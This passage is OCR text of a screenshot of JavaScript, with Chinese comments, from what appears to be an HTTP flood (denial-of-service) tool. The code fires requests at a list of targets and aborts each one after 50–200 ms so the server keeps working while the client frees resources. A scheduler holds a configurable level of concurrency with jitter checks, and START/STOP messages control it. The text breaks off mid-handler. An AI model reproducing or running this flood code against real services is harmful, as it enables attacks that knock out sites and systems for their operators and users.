
HTTP 请求头通常已发完，服务端已开始处理。 // 客户端断开连
接，立即释放资源用于发起下一个请求。 const killTime =
Utils.randInt(50, 200); setTimeout(() => { if (state.activeReqs > 0) {
controller.abort(); state.activeReqs--; // 递归维持并发：只有当请求
结束（或被杀掉）时，才补充新请求 // 保持 activeReqs 始终接近
state.config.power if (state.running && state.activeReqs <
state.config.power) { flood(target); } } }, killTime); } // --- 4. 脉冲调
度器 --- // 负责初始化并发池，并定期检查是否掉线 function
scheduler() { if (!state.running) return; const { targets, power } =
state.config; // 补齐并发数 const needed = power - state.activeReqs; if
(needed > 0) { for (let i = 0; i < needed; i++) { const target =
targets[Utils.randInt(0, targets.length - 1)]; flood(target); } } // 抖动检
查 (Jitter)：每 100ms 检查一次，防止请求完全停止 if
(state.running) { setTimeout(scheduler, 100); } } // --- 5. 消息处理 ---
function handleMessage(event) { const data = event.data; if (data.type
=== 'START') { if (!state.running) { state.running = true; state.config =
data.config; scheduler(); // 启动调度 } else { state.config =
data.config; // 热更新配置 } } else if (data.type === 'STOP') {